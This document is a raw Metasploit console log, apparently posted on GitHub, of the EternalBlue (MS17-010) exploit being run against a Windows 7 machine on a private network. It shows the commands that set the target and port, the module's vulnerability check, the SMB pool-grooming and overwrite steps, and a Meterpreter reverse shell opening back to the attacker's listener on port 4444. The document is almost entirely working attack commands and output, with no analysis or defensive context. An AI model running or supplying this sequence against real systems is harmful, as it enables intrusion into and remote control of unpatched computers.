 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.43.252
rhosts => 192.168.43.252
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.199:4444
[*] 192.168.43.252:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.43.252:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.252:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.252:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.252:445 - The target is vulnerable.
[*] 192.168.43.252:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.252:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.252:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.43.252:445 - Connecting to target for exploitation.
[+] 192.168.43.252:445 - Connection established for exploitation.
[+] 192.168.43.252:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.252:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.252:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.43.252:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.43.252:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.43.252:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.252:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.252:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.252:445 - Starting non-paged pool grooming
[+] 192.168.43.252:445 - Sending SMBv2 buffers
[+] 192.168.43.252:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.252:445 - Sending final SMBv2 buffers.
[*] 192.168.43.252:445 - Sending last fragment of exploit packet!
[*] 192.168.43.252:445 - Receiving response from exploit packet
[+] 192.168.43.252:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.252:445 - Sending egg to corrupted connection.
[*] 192.168.43.252:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.252
[*] Meterpreter session 1 opened (192.168.43.199:4444 -> 192.168.43.252:49178) at 2021-05-18 08:36:21 -0400
[+] 192.168.43.252:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.252:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.252:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
OFFENSIVE SECURITY